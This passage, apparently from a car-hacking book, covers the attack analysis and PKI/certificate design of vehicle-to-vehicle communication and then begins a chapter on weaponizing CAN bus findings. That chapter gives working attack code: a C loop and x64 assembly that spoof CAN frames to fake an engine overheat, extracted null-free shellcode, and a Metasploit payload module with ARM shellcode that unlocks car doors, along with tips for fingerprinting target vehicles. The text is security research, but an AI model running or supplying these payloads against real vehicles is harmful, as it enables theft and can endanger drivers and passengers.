studies, in December of 2010. CAMP performed an attack analysis on
V2V systems through its Vehicle Safety Consortium (VSC3). The analysis

Vehicle-to-Vehicle Communication 187
focused primarily on the core DSRC/WAVE protocol, and attempted to
match attacker objectives with potential attacks. Figure 10-2 shows a sum-
mary of the consortium’s findings by attacker objective.
Cause a false positive to be
presented to a driver
Suppress a message that should
be presented to the driver (i.e.,
cause a false negative)
Cause the system to be made
unreliable, unknown to the driver
Cause the system to be made
unreliable, known to the driver
Collect a set of messages from
other vehicles and use them to
identify a particular vehicle/driver
Prevent the attacker’s own
vehicle from sending a message
Create messages that will be
attributed by the system to a
vehicle that did not send them
Create messages from “ghost”
vehicles to make a target’s
behavior seem more dangerous
than it is, or the attacker’s
behavior seem safer than it is,
from the point of view of an
authority reviewing the record
A2.1
A2.2
A2.3
A2.4
A2.5
A2.6
A2.7
A2.8
Attacks
Attacker Objectives
O1.1 O1.2 O1.3 O1.4 O1.5 O1.6 O1.7
Cause an accident
Cause congestion
Cause a driver to
change their route
Erode user’s faith
in the system
Identify a particular driver
or track their route
Conceal bad driving
behavior
Falsely accuse/report
misbehavior
X
X
X
X
X
X
X
X
X
X
X
X
X
X
X
X
XX
X
X
X
X
Figure 10-2: Attacker objectives crossed with attacks
This table shows some of the goals a malicious actor may have when
attacking V2V systems and the types of attacks they might launch in order to
achieve those objectives. The top columns of the chart define an attacker’s
possible objectives and the areas they might focus on. The chart is rather sim-
plistic but might give you some idea as to which areas to research further.
188 Chapter 10
PKI-Based Security Measures
While much of the technology and security behind V2V is still being ironed
out, we do know that the security for cellular, DSRC, and hybrid commu-
nications is based on a public key infrastructure (PKI) model much like
the SSL model on websites. By generating public and private key pairs,
PKI systems allow users to create digital signatures for use in encrypting
and decrypting documents sent over networks. Public keys can be openly
exchanged and are used to encrypt data between destinations. Once
encrypted, only private keys can be used to decrypt the data. The data is
signed with the sender’s private key in order to verify its origin.
PKI uses public key cryptography and central certificate authorities
(CAs) to validate public keys. The CA is a trusted source that can hand out
and revoke public keys for a given destination. The V2V PKI system is some-
times also referred to as the Security Credentials Management System (SCMS).
For a PKI system to function, it must enforce the following:
Accountability Identities should be verifiable using trusted signatures.
Integrity Signed data must be verifiable to make sure that it hasn’t
been altered in transit.
Nonrepudiation Transactions must be signed.
Privacy Traffic must be encrypted.
Trust The CA must be trusted.
V2V and V2I systems rely on PKI and a CA to secure data transmission,
though the identity of the CA has yet to be determined. This is the same
system that your browser uses on the Internet. On your browser’s Settings
screen, you should find a HTTPS/SSL section listing all authorized root
authorities. When you buy a certificate from one of these CAs and use it
on a web server, other browsers will verify this certificate against the CA
to ensure it’s trusted. In a normal PKI system, the company that set up the
environment controls the CA, but in V2V, government groups or countries
will likely control the CA.
Vehicle Certificates
The PKI systems used to secure today’s Internet communication have large
certificate files, but due to limited storage space and the need to avoid con-
gestion on the DSRC channels, vehicle PKI systems require shorter keys. To
accommodate this need, vehicle PKI systems use elliptical curve cryptogra-
phy (ECDSA-256) keys, which generate certificates that are one-eighth the
size of Internet certificates.
The vehicles participating in V2V communication use two types of
certificates:
Long-term certificate (LTC)
This certificate contains vehicle identifiers and can be revoked. It’s used
to get short-term certificate refills.
Vehicle-to-Vehicle Communication 189
Short-term, pseudonym certificate (PC)
This certificate has a short expiry time and, therefore, doesn’t need to
be revoked because it simply expires. It’s used for anonymous trans-
fers, which are designed for common messages like braking or road
conditions.
Anonymous Certificates
PKI systems are traditionally set up to identify the sender, but with infor-
mation being broadcast to unknown vehicles and devices, it’s important to
ensure that V2V systems don’t send information that can be traced back,
such as packets signed by the source.
For that reason, there’s a provision in the V2V spec that allows you to
sign packets anonymously, with only enough information to show that the
packet came from a “certified terminal.” Though this is more secure than
sending packets signed by the author, it would still be possible for someone
to examine the anonymous certificate signature on a given route and deter-
mine the route that vehicle is traveling (in the same way that you might use
the unique ID transmitted from a tire pressure monitor sensor to track a
vehicle’s progress). To compensate for this, the spec states that the device
should use short-lived certificates that will last for only five minutes.
Currently, however, the systems being developed are planning to use
20 or more certificates that are all simultaneously valid with a lifetime of a
week, which could prove to be a security flaw.
Certificate Provisioning
Certificates are generated through a process called certificate provisioning.
V2V systems use a lot of short-term certificates, which need to be provisioned
on a regular basis in order to replenish a device’s certificates so that it can
use them for anonymous messaging. The full details of how privacy works in
V2V certificate systems is actually quite complicated, as the CAMP diagram
in Figure 10-3 shows.
Prepare yourself for a lot of larvae references—as in caterpillar, cocoon,
and butterfly—as we review how the certificate-provisioning process works:
1. First, the device—that is, the vehicle—generates what’s known as a
“caterpillar” keypair, which sends the public key and an Advanced
Encryption Standard (AES) expansion number to the Registration
Authority (RA).
2. The RA generates a bunch of what are known as “cocoon” public keys
from the caterpillar public key as well as the expansion number. These
become new private keys. The number of keys is arbitrary and not cor-
related with the device requesting the keys. (As of this writing, the
request includes some ID information from the linkage authorities and
should shuffle the request with requests from other vehicles. This shuf-
fling is designed to help obscure which vehicle made each request in an
attempt to improve privacy.)

190 Chapter 10
3. The Pseudonym Certificate Authority (PCA) randomizes the cocoon
keys and generates the “butterfly” keys. These are then returned to the
originating device over an encrypted channel so the RA can’t see the
contents.
SCMS Manager
Policy Technical
Misbehavior Authority
Internal
Blacklist
Manager Global
Detection
CRL
Generator
Root
CA
Intermediate
CA
Pseudonym
CA
Certification
Services
Enrollment
CA
Request
Coordination Registration
Authority
Device Config
Manager
Location
Obscurer Proxy
Linkage
Authority 1
Linkage
Authority 2 CRL Store CRL
Broadcast
Device 1 Device 2 Device 3
Directly acts in
this use case
Provides information
before execution
Legend
Figure 10-3: Certificate-provisioning flow graph
In theory, the originating device can request enough short-term keys to
last the vehicle’s lifetime, which is why the certificate revocation list (CRL)is
important. If a vehicle has one month’s worth of certificates, it won’t check
for new updates until that month is up, so a bad actor can continue to com-
municate with this vehicle until there’s an update. If the vehicle has a year’s
worth or more of certificates and no CRL functionality, then things can get
real bad real fast because it won’t be able to identify bad actors.
NOTE Notice the location obscurer proxy (LOP) in the certificate-provisioning chart. This
is a filter to remove identifiable information, such as location, from the request. A
request should get through an LOP before the RA sees it.
Vehicle-to-Vehicle Communication 191
Updating the Certificate Revocation List
The CRL is a list of “bad” certificates. Certificates sometimes go bad because
they’re compromised by an attacker or lost by their owner or because a device
is misbehaving for some reason that the CA considers detrimental. A device
must update its CRL so that it can determine which certificates, if any, are no
longer trustworthy.
The CRL can be large, and it isn’t always feasible to download the entire
list through DSRC or opportunistic Wi-Fi. Therefore, most systems will imple-
ment an incremental update period, which the manufacturer decides, but
even that can cause issues. DSRC requires roadside devices to send the list,
but in order to receive large chunks of data, the vehicle must travel past the
roadside devices slowly enough that they have enough time to receive the
CRL. Because most devices will be situated on major highways, with only a
few on side roads, the only opportunity a vehicle might have to receive an
updated list is during a traffic jam. The best way to retrieve an updated CRL
is, therefore, through cellular or full-satellite communication, though that’s
still slow. With high-speed cellular or full-satellite links, it would be possible
to receive incremental updates or full downloads if required.
One possible way to distribute an updated CRL is to have vehicles com-
municate updates to each other via the V2V interface itself. While a vehicle
may not be in contact with a roadside device long enough to complete an
update, it’s sure to encounter hundreds, if not thousands, of other vehicles
on a journey.
Risks of V2V Updates
While updating via the V2V interface is very tempting because it lowers the
infrastructure cost and overhead significantly (because you don’t need to
invest in lots of additional roadside infrastructure) it has its limits. For one,
a vehicle could receive a CRL download only from nearby cars traveling in
the same direction long enough to complete the download; cars going in
opposite directions may pass by too quickly. This V2V method also provides
the opportunity for a bad actor to inject a bad CRL that could either block
legitimate devices or hide bad actors, and that bad CRL could then circu-
late through traffic like a virus.
Unfortunately, V2V protocol security focuses entirely on communica-
tion protocols. The onboard system, such as the ECU, is responsible for
requesting and storing CRLs, reporting misbehavior, and sending vehicle
information, but this unsecured system provides an easy gateway for attack-
ers to inject their code. Instead of taking over the device performing the
actual V2V communication, they could simply modify the ECU firmware or
spoof packets on the bus, and the V2V device would then faithfully sign and
send the information out to the network. It’s because of this latter vulner-
ability that this method has been unofficially dubbed the epidemic distribu-
tion model.

192 Chapter 10
Linkage Authorities
When dealing with thousands of pseudonym, or short-term, certificates,
revocation can be a nightmare, and that’s where the linkage authority (LA)
comes in. The LA can revoke all generated certificates from a vehicle with
just one CRL entry. In this way, even if bad actors gather numerous certifi-
cates before being identified and blocked, the LA can still shut them down.
NOTE Most V2V systems are being designed to support an internal blacklist that’s separate
from the CRL. A manufacturer or device may blacklist any device.
Misbehavior Reports
V2V and V2I systems are being designed to allow for the ability to send
misbehavior reports on anything from standard vehicle malfunctions to
notifications of hackers messing with the system. These misbehavior reports
are then supposed to trigger the revocation of certificates. But how does a
vehicle know whether it has a hacked packet? The answer differs for each
automotive industry, but the general concept is that the ECU—or some
other device—would receive a packet and check whether it “makes sense.”
For example, the receiving device might validate a message against a GPS
signal or identify reports of a vehicle traveling at improbable speeds, say
500 mph. When something erroneous is detected, the vehicle should send
a misbehavior report, which would eventually lead to revocation of that cer-
tificate. A misbehavior authority (MA) would be tasked with identifying and
revoking certificates from the misbehaving device.
One interesting scenario to consider is that of a vehicle with a low CRL
update interval—or that of a vehicle that hasn’t been near a roadside device
in awhile—leaving it with an outdated revocation list. Such a vehicle might
unknowingly forward incorrect information, which would cause it to be
reported as a bad actor and which might lead to revocation of its certificate.
What happens then? When can the vehicle be trusted again?
When performing security testing, make sure to include these possible
scenarios in your research.
Summary
This chapter discussed the plan for V2V communication. V2V devices are
still in development and many deployment decisions are still to be made. As
this technology rolls out, the various vendors will interpret the rules differ-
ently and in ways that could lead to interesting security gaps. Hopefully as
these early devices start to trickle out into the marketplace, this chapter will
be a useful guide for performing security audits.

11
WEAPONIZING CAN FINDINGS
Now that you’re able to explore and iden-
tify CAN packets, it’s time to put that
knowledge to use and learn to hack some-
thing. You’ve already used your identified
packets to perform actions on a car, but unlocking
or starting a car using packets is recon, rather than
actual hacking. The goal of this chapter is to show you how to weaponize
your findings. In the software world, weaponize means “take an exploit
and make it easy to execute.” When you first find a vulnerability, it may
take many steps and specific knowledge to successfully pull off the exploit.
Weaponizing a finding enables you to take your research and put it into a
self-contained executable.
In this chapter, we’ll see how to take an action—for example, unlock-
ing a car—and put it into Metasploit, a security auditing tool designed to
exploit software. Metasploit is a popular attack framework often used in
penetration testing. It has a large database of functional exploits and pay-
loads, the code that runs once a system has been exploited—for example,

194 Chapter 11
once the car has been unlocked. You’ll find a wealth of information on
Metasploit online and in print, including Metasploit: The Penetration Tester’s
Guide (No Starch Press, 2011).
In order to weaponize your findings you will need to write code. In this
chapter, we’ll write a Metasploit payload designed to target the architecture
of the infotainment or telematics system. As our first exercise, we’ll write
shellcode, the small snippet of code that’s injected into an exploit, to create
a CAN signal that will control a vehicle’s temperature gauge. We’ll include a
loop to make sure our spoofed CAN signal is continuously sent, with a built-
in delay to prevent the bus from being flooded with packets that might create
an inadvertent denial-of-service attack. Next, we’ll write the code to control
the temperature gauge. Then, we’ll convert that code into shellcode so that
we can fine-tune it to make the shellcode smaller or reduce NULL values if
necessary. When we’re finished, we’ll have a payload that we can place into
a specialized tool or use with an attack framework like Metasploit.
NOTE To get the most out of this chapter, you’ll need to have a good understanding of pro-
gramming and programming methodologies. I assume some familiarity with C and
assembly languages, both x86 and ARM, and the Metasploit framework.
Writing the Exploit in C
We’ll write the exploit for this spoofed CAN signal in C because C compiles
to fairly clean assembly that we can reference to make our shellcode. We’ll
use vcan0, a virtual CAN device, to test the exploit, but for the real exploit,
you’d want to instead use can0 or the actual CAN bus device that you’re tar-
geting. Listing 11-1 shows the temp_shell exploit.
NOTE You’ll need to create a virtual CAN device in order to test this program. See Chapter 3
for details.
In Listing 11-1, we create a CAN packet with an arbitration ID of 0x510
and set the second byte to 0xFF. The second byte of the 0x510 packet repre-
sents the engine temperature. By setting this value to 0xFF, we max out the
reported engine temperature, signaling that the vehicle is overheating. The
packet needs to be sent repeatedly to be effective.
--- temp_shell.c
#include <sys/types.h>
#include <sys/socket.h>
#include <sys/ioctl.h>
#include <net/if.h>
#include <netinet/in.h>
#include <linux/can.h>
#include <string.h>
int main(int argc, char *argv[]) {
int s;
struct sockaddr_can addr;

Weaponizing CAN Findings 195
struct ifreq ifr;
struct can_frame frame;
s = socket(uPF_CAN, SOCK_RAW, CAN_RAW);
strcpy(ifr.ifr_name, v"vcan0");
ioctl(s, SIOCGIFINDEX, &ifr);
addr.can_family = AF_CAN;
addr.can_ifindex = ifr.ifr_ifindex;
bind(s, (struct sockaddr *)&addr, sizeof(addr));
w frame.can_id = 0x510;
frame.can_dlc = 8;
frame.data[1] = 0xFF;
while(1) {
write(s, &frame, sizeof(struct can_frame));
usleep(500000);
}
}
Listing 11-1: C loop to spam CAN ID 0x510
Listing 11-1 sets up a socket in almost the same way as you’d set up
a normal networking socket, except it uses the CAN family PF_CAN u. We
use ifr_name to define which interface we want to listen on—in this case,
"vcan0" v.
We can set up our frame using a simple frame structure that matches
our packet, with can_id w containing the arbitration ID, can_dlc containing
the packet length, and the data[] array holding the packet contents.
We want to send this packet more than once, so we set up a while loop
and set a sleep timer to send the packet at regular intervals. (Without the
sleep statement, you’d flood the bus and other signals wouldn’t be able to
talk properly.)
To confirm that this code works, compile it as shown here:
$ gcc -o temp_shellcode temp_shellcode.c
$ ls -l temp_shell
-rwxrwxr-x 1 craig craig 8722 Jan 6 07:39 temp_shell
$ ./temp_shellcode
Now run candump in a separate window on vcan0, as shown in the next
listing. The temp_shellcode program should send the necessary CAN packets
to control the temperate gauge.
$ candump vcan0
vcan0 u510 [8] v5D wFF 40 00 00 00 00 00
vcan0 510 [8] 5D FF 40 00 00 00 00 00
vcan0 510 [8] 5D FF 40 00 00 00 00 00
vcan0 510 [8] 5D FF 40 00 00 00 00 00

196 Chapter 11
The candump results show that the signal 0x510 u is repeatedly broadcast
and that the second byte is properly set to 0xFF w. Notice that the other
values of the CAN packet are set to values that we didn’t specify, such as
0x5D v and 0x40 . This is because we didn’t initialize the frame.data sec-
tion, and there is some memory garbage in the other bytes of the signal. To
get rid of this memory garbage, set the other bytes of the 0x510 signal to the
values you recorded during testing when you identified the signal—that is,
set the other bytes to frame.data[].
Converting to Assembly Code
Though our temp_shell program is small, it’s still almost 9KB because we
wrote it in C, which includes a bunch of other libraries and code stubs that
increase the size of the program. We want our shellcode to be as small as
possible because we’ll often have only a small area of memory available for
our exploit to run, and the smaller our shellcode, the more places it can be
injected.
In order to shrink the size of our program, we’ll convert its C code
to assembly and then convert the assembly shellcode. If you’re already
familiar with assembly language, you could just write your code in assembly
to begin with, but most people find it easier to test their payloads in C first.
The only difference between writing this script and standard assembly
scripts is that you’ll need to avoid creating NULLs, as you may want to inject
the shellcode into a buffer that might null-terminate. For example, buffers
that are treated as strings will scan the values and stop when it see a NULL
value. If your payload has a NULL in the middle, your code won’t work. (If
you know that your payload will never be used in a buffer that will be inter-
preted as a string, then you can skip this step.)
NOTE Alternatively, you could wrap your payload with an encoder to hide any NULLs, but
doing so will increase its size, and using encoders is beyond the scope of this chapter.
You also won’t have a data section to hold all of your string and constant values
as you would in a standard program. We want our code to be self-sufficient and we
don’t want to rely on the ELF header to set up any values for us, so if we want to use
strings in our payload, we have to be creative in how we place them on the stack.
In order to convert the C code to assembly, you will need to review the
system header files. All method calls go right to the kernel, and you can see
them all in this header file:
/usr/include/asm/unistd_64.h
For this example, we’ll use 64-bit assembly, which uses the following
registers: %rax, %rbx, %rcx, %rdx, %rsi, %rdi, %rbp, %rsp, %r8, %r15, %rip, %eflags,
%cs, %ss, %ds, %es, %fs, and %gs.

Weaponizing CAN Findings 197
To call a kernel system call, use syscall—rather than int 0x80—where
%rax has the system call number, which you can find in unistd_64.h. The
parameters are passed in the registers in this order: %rdi, %rsi, %rdx, %r10, %r8,
and %r9.
Note that the register order is slightly different than when passing argu-
ments to a function.
Listing 11-2 shows the resulting assembly code that we store in the
temp_shell.s file.
--- temp_shell.S
section .text
global _start
_start:
; s = socket(PF_CAN, SOCK_RAW, CAN_RAW);
push 41 ; Socket syscall from unistd_64.h
pop rax
push 29 ; PF_CAN from socket.h
pop rdi
push 3 ; SOCK_RAW from socket_type.h
pop rsi
push 1 ; CAN_RAW from can.h
pop rdx
syscall
mov r8, rax ; s / File descriptor from socket
; strcpy(ifr.ifr_name, "vcan0" );
sub rsp, 40 ; struct ifreq is 40 bytes
xor r9, r9 ; temp register to hold interface name
mov r9, 0x306e616376 ; vcan0
push r9
pop qword [rsp]
; ioctl(s, SIOCGIFINDEX, &ifr);
push 16 ; ioctrl from unistd_64.h
pop rax
mov rdi, r8 ; s / File descriptor
push 0x8933 ; SIOCGIFINDEX from ioctls.h
pop rsi
mov rdx, rsp ; &ifr
syscall
xor r9, r9 ; clear r9
mov r9, [rsp+16] ; ifr.ifr_ifindex
; addr.can_family = AF_CAN;
sub rsp, 16 ; sizeof sockaddr_can
mov word [rsp], 29 ; AF_CAN == PF_CAN
; addr.can_ifindex = ifr.ifr_ifindex;
mov [rsp+4], r9
; bind(s, (struct sockaddr *)&addr,
sizeof(addr));
push 49 ; bind from unistd_64.h
pop rax
mov rdi, r8 ; s /File descriptor
mov rsi, rsp ; &addr
mov rdx, 16 ; sizeof(addr)
syscall

198 Chapter 11
sub rsp, 16 ; sizeof can_frame
mov word [rsp], 0x510 ; frame.can_id = 0x510;
mov byte [rsp+4], 8 ; frame.can_dlc = 8;
mov byte [rsp+9], 0xFF ; frame.data[1] = 0xFF;
; while(1)
loop:
; write(s, &frame, sizeof(struct can_frame));
push 1 ; write from unistd_64.h
pop rax
mov rdi, r8 ; s / File descriptor
mov rsi, rsp ; &frame
mov rdx, 16 ; sizeof can_frame
syscall
; usleep(500000);
push 35 ; nanosleep from unistd_64.h
pop rax
sub rsp, 16
xor rsi, rsi
mov [rsp], rsi ; tv_sec
mov dword [rsp+8], 500000 ; tv_nsec
mov rdi, rsp
syscall
add rsp, 16
jmp loop
Listing 11-2: Sending CAN ID 0x510 packets in 64-bit assembly
The code in Listing 11-2 is exactly the same as the C code we wrote in
Listing 11-1, except that it’s now written in 64-bit assembly.
NOTE I’ve commented the code to show the relationship between the lines of the original C
code and each chunk of assembly code.
To compile and link the program to make it an executable, use nasm and
ld, as shown here:
$ nasm -f elf64 -o temp_shell2.o temp_shell.S
$ ld -o temp_shell2 temp_shell2.o
$ ls -l temp_shell2
-rwxrwxr-x 1 craig craig u1008 Jan 6 11:32 temp_shell2
The size of the object header now shows that the program is around
1008 bytes u, or just over 1KB, which is significantly smaller than the com-
piled C program. Once we strip the ELF header caused by the linking step
(ld), our code will be even smaller still.

Weaponizing CAN Findings 199
Converting Assembly to Shellcode
Now that your program is of more suitable size, you can use one line of
Bash to convert your object file to shellcode right at the command line, as
shown in Listing 11-3.
$ for i in $(objdump -d temp_shell2.o -M intel |grep "^ " |cut -f2); do echo
-n '\x'$i; done;echo
\x6a\x29\x58\x6a\x1d\x5f\x6a\x03\x5e\x6a\x01\x5a\x0f\x05\x49\x89\xc0\x48\x83\
xec\x28\x4d\x31\xc9\x49\xb9\x76\x63\x61\x6e\x30\x00\x00\x00\x41\x51\x8f\x04\
x24\x6a\x10\x58\x4c\x89\xc7\x68\x33\x89\x00\x00\x5e\x48\x89\xe2\x0f\x05\x4d\
x31\xc9\x4c\x8b\x4c\x24\x10\x48\x83\xec\x10\x66\xc7\x04\x24\x1d\x00\x4c\x89\
x4c\x24\x04\x6a\x31\x58\x4c\x89\xc7\x48\x89\xe6\xba\x10\x00\x00\x00\x0f\x05\
x48\x83\xec\x10\x66\xc7\x04\x24\x10\x05\xc6\x44\x24\x04\x08\xc6\x44\x24\x09\
xff\x6a\x01\x58\x4c\x89\xc7\x48\x89\xe6\xba\x10\x00\x00\x00\x0f\x05\x6a\x23\
x58\x48\x83\xec\x10\x48\x31\xf6\x48\x89\x34\x24\xc7\x44\x24\x08\x20\xa1\x07\
x00\x48\x89\xe7\x0f\x05\x48\x83\xc4\x10\xeb\xcf
Listing 11-3: Converting object file to shellcode
This series of commands runs through your compiled object file and
pulls out the hex bytes that make up the program, printing them to the
screen. The bytes output is your shellcode. If you count up the printed
bytes, you can see that this shellcode is 168 bytes—that’s more like it.
Removing NULLs
But we’re not done yet. If you look at the shellcode in Listing 11-3, you’ll
notice that we still have some NULL values (\x00) that we need to eliminate.
One way to do so is to use a loader, which Metasploit has, to wrap the bytes
or rewrite parts of the code to eliminate the NULLs.
You could also rewrite your assembly to remove NULLs from the final
assembly, typically by replacing MOVs and values that would have NULLs in
them with a command to erase a register and another command to add the
appropriate value. For instance, a command like MOV RDI, 0x03 will convert
to hex that has a lot of leading NULLs before the 3. To get around this,
you could first XOR RDI to itself (XOR RDI, RDI), which would result in RDI
being a NULL, and then increase RDI (INC RDI) three times. You may have
to be creative in some spots.
Once you’ve made the modifications to remove these NULL values, you
can convert the shellcode to code that can be embedded in a string buffer.
I won’t show the altered assembly code because it’s not very legible, but the
new shellcode looks like this:
\x6a\x29\x58\x6a\x1d\x5f\x6a\x03\x5e\x6a\x01\x5a\x0f\x05\x49\x89\xc0\x48\x83\
xec\x28\x4d\x31\xc9\x41\xb9\x30\x00\x00\x00\x49\xc1\xe1\x20\x49\x81\xc1\x76\
x63\x61\x6e\x41\x51\x8f\x04\x24\x6a\x10\x58\x4c\x89\xc7\x41\xb9\x11\x11\x33\
x89\x49\xc1\xe9\x10\x41\x51\x5e\x48\x89\xe2\x0f\x05\x4d\x31\xc9\x4c\x8b\x4c\

200 Chapter 11
x24\x10\x48\x83\xec\x10\xc6\x04\x24\x1d\x4c\x89\x4c\x24\x04\x6a\x31\x58\x4c\
x89\xc7\x48\x89\xe6\xba\x11\x11\x11\x10\x48\xc1\xea\x18\x0f\x05\x48\x83\xec\
x10\x66\xc7\x04\x24\x10\x05\xc6\x44\x24\x04\x08\xc6\x44\x24\x09\xff\x6a\x01\
x58\x4c\x89\xc7\x48\x89\xe6\x0f\x05\x6a\x23\x58\x48\x83\xec\x10\x48\x31\xf6\
x48\x89\x34\x24\xc7\x44\x24\x08\x00\x65\xcd\x1d\x48\x89\xe7\x0f\x05\x48\x83\
xc4\x10\xeb\xd4
Creating a Metasploit Payload
Listing 11-4 is a template for a Metasploit payload that uses our shellcode.
Save this payload in modules/payloads/singles/linux/armle/, and name it some-
thing similar to the action that you’ll be performing, like flood_temp.rb. The
example payload in Listing 11-4 is designed for an infotainment system on
ARM Linux with an Ethernet bus. Instead of modifying temperature, this
shellcode unlocks the car doors. The following code is a standard payload
structure, other than the payload variable that we set to the desired vehicle
shellcode.
Require 'msf/core'
module Metasploit3
include Msf::Payload::Single
include Msf::Payload::Linux
def initialize(info = {})
super(merge_info(info,
'Name' => 'Unlock Car',
'Description' => 'Unlocks the Driver Car Door over Ethernet',
'Author' => 'Craig Smith',
'License' => MSF_LICENSE,
'Platform' => 'linux',
'Arch' => ARCH_ARMLE))
end
def generate_stage(opts={})
u payload = "\x02\x00\xa0\xe3\x02\x10\xa0\xe3\x11\x20\xa0\xe3\x07\x00\x2d\
xe9\x01\x00\xa0\xe3\x0d\x10\xa0\xe1\x66\x00\x90\xef\x0c\xd0\x8d\xe2\x00\x60\
xa0\xe1\x21\x13\xa0\xe3\x4e\x18\x81\xe2\x02\x10\x81\xe2\xff\x24\xa0\xe3\x45\
x28\x82\xe2\x2a\x2b\x82\xe2\xc0\x20\x82\xe2\x06\x00\x2d\xe9\x0d\x10\xa0\xe1\
x10\x20\xa0\xe3\x07\x00\x2d\xe9\x03\x00\xa0\xe3\x0d\x10\xa0\xe1\x66\x00\x90\
xef\x14\xd0\x8d\xe2\x12\x13\xa0\xe3\x02\x18\x81\xe2\x02\x28\xa0\xe3\x00\x30\
xa0\xe3\x0e\x00\x2d\xe9\x0d\x10\xa0\xe1\x0c\x20\xa0\xe3\x06\x00\xa0\xe1\x07\
x00\x2d\xe9\x09\x00\xa0\xe3\x0d\x10\xa0\xe1\x66\x00\x90\xef\x0c\xd0\x8d\xe2\
x00\x00\xa0\xe3\x1e\xff\x2f\xe1"
end
end
Listing 11-4: Template for Metasploit payload using our shellcode

Weaponizing CAN Findings 201
The payload variable u in Listing 11-4 translates to the following ARM
assembly code:
/* Grab a socket handler for UDP */
mov %r0, $2 /* AF_INET */
mov %r1, $2 /* SOCK_DRAM */
mov %r2, $17 /* UDP */
push {%r0, %r1, %r2}
mov %r0, $1 /* socket */
mov %r1, %sp
svc 0x00900066
add %sp, %sp, $12
/* Save socket handler to %r6 */
mov %r6, %r0
/* Connect to socket */
mov %r1, $0x84000000
add %r1, $0x4e0000
add %r1, $2 /* 20100 & AF_INET */
mov %r2, $0xff000000
add %r2, $0x450000
add %r2, $0xa800
add %r2, $0xc0 /* 192.168.69.255 */
push {%r1, %r2}
mov %r1, %sp
mov %r2, $16 /* sizeof socketaddr_in */
push {%r0, %r1, %r2}
mov %r0, $3 /* connect */
mov %r1, %sp
svc 0x00900066
add %sp, %sp, $20
/* CAN Packet */
/* 0000 0248 0000 0200 0000 0000 */
mov %r1, $0x48000000 /* Signal */
add %r1, $0x020000
mov %r2, $0x00020000 /* 1st 4 bytes */
mov %r3, $0x00000000 /* 2nd 4 bytes */
push {%r1, %r2, %r3}
mov %r1, %sp
mov %r2, $12 /* size of pkt */
/* Send CAN Packet over UDP */
mov %r0, %r6
push {%r0, %r1, %r2}
mov %r0, $9 /* send */
mov %r1, %sp
svc 0x00900066
add %sp, %sp, $12
/* Return from main - Only for testing, remove for exploit */
mov %r0, $0
bx lr

202 Chapter 11
This code is similar to the shellcode we created in Listing 11-3, except
that it’s built for ARM rather than x64 Intel, and it functions over Ethernet
instead of talking directly to the CAN drivers. Of course, if the infotain-
ment center uses a CAN driver rather than an Ethernet driver, you need to
write to the CAN driver instead of the network.
Once you have a payload ready, you can add it to the arsenal of exist-
ing Metasploit exploits for use against a vehicle’s infotainment center.
Because Metasploit parses the payload file, you can simply choose it as
an option to use against any target infotainment unit. If a vulnerability is
found, the payload will run and perform the action of the packet you mim-
icked, such as unlocking the doors, starting the car, and so on.
NOTE You could write your weaponizing program in assembly and use it as your exploit
rather than going through Metasploit, but I recommend using Metasploit. It has a
large collection of vehicle-based payloads and exploits available, so it’s worth the extra
time it takes to convert your code.
Determining Your Target Make
So far you’ve located a vulnerability in an infotainment unit and you have
the CAN bus packet payload ready to go. If your intention was to perform
a security engagement on just one type of vehicle, you’re good to go. But
if you intend to use your payload on all vehicles with a particular infotain-
ment or telematics system installed, you have a bit more to do; these systems
are installed by various manufacturers and CAN bus networks vary between
manufacturers and even between models.
In order to use this exploit against more than one type of vehicle, you’ll
need to detect the make of the vehicle that your shellcode is executing on
before transmitting packets.
WARNING Failure to detect the make of the vehicle could produce unexpected results and could
be very dangerous! For example, a packet that on one make of vehicle unlocks the car
door could bleed the brakes on another. There’s no way to know for sure where your
exploit will run, so be sure to verify the vehicle.
Determining the make of vehicle is analogous to determining which OS
version the target host is running, as we did in “Determining the Update File
Type” on page 160. You may be able to find this information in the memory
space of the infotainment unit by adding the ability to scan RAM in your
shellcode. Otherwise, there are two ways to determine what type of vehicle
your code is running on via the CAN bus: interactive probing and passive
CAN bus fingerprinting.

Weaponizing CAN Findings 203
Interactive Probing
The interactive probing method involves using the ISO-TP packets to query
the PID that holds the VIN. If we can access the VIN and decipher the code,
it’ll tell us the make and model of the target vehicle.
Querying the VIN
Recall from “Sending Data with ISO-TP and CAN” on page 55 that you
use the OBD-II Mode 2 PID 9 protocol to query the VIN. This protocol uses
the ISO-TP multipacket standard, which can be cumbersome to implement
in shellcode. You can, however, just take what you need from the ISO-TP
standard rather than implementing it in full. For example, because ISO-TP
runs as normal CAN traffic, you could send a packet with your shellcode
using an ID of 0x7DF and a 3-byte packet payload of 0x02 0x09 0x02; then
you could receive normal CAN traffic with an ID 0x7E8. The first packet
received will be part of a multipart packet followed by the remaining pack-
ets. The first packet has the most significant information in it and may be
all you need to differentiate between vehicles.
NOTE You could assemble the multipart packet yourself and then implement a full VIN
decoder, but doing so can be inefficient. Regardless of whether you reassemble the full
